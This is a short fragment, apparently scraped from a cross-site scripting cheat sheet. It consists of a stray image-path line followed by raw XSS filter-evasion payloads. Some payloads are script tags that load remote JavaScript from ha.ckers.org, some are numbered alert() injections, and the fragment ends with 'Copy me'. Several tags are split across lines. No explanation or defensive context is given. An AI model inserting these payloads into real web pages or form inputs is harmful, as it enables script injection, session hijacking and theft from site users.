 <SCRIPT/XSS
SRC=“http://ha.ckers.org/xss.js”></SCRIPT>
<SCRIPT/SRC=“http://ha.ckers.org/xss.js”></SC
RIPT>
<<SCRIPT>alert(“221”);//<</SCRIPT>
<IMG SRC=“javascript:alert(‘222’)”
";alert(‘223’);//
Copy me